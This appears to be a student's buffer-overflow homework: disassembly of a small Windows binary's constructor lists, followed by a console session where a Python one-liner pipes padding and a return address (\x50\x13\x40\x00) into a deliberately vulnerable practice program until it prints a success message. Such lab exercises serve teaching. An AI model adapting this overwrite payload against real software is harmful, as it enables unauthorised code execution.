 00401ca0 <_register_frame_ctor>:
401ca0: 55 push %ebp
401ca1: 89 e5 mov %esp,%ebp
401ca3: 5d pop %ebp
401ca4: e9 37 f6 ff ff jmp 4012e0 <___gcc_register_frame>
401ca9: 90 nop
401caa: 90 nop
401cab: 90 nop
401cac: 90 nop
401cad: 90 nop
401cae: 90 nop
401caf: 90 nop
00401cb0 <__CTOR_LIST__>:
401cb0: ff (bad)
401cb1: ff (bad)
401cb2: ff (bad)
401cb3: ff a0 1c 40 00 00 jmp *0x401c(%eax)
00401cb4 <.ctors.65535>:
401cb4: a0 1c 40 00 00 mov 0x401c,%al
401cb9: 00 00 add %al,(%eax)
...
00401cbc <__DTOR_LIST__>:
401cbc: ff (bad)
401cbd: ff (bad)
401cbe: ff (bad)
401cbf: ff 00 incl (%eax)
401cc1: 00 00 add %al,(%eax)
...
C:\PROG\SPBU Study\Home Tasks\4. Buffer Overflow Exploit>python -c print(\"aaaaaaaaa\x50\x13\x40\x00\") | a.exe
Hack me, please. Enter smth:
You entered: aaaaaaaaaP‼@. Sorry, but not today :(
C:\PROG\SPBU Study\Home Tasks\4. Buffer Overflow Exploit>python -c print(\"aaaaaaaaaaaaaaaaa\x50\x13\x40\x00\") | a.exe
Hack me, please. Enter smth:
You entered: aaaaaaaaaaaaaaaaaP‼@. Sorry, but not today :(
Congratultions! You are hacker!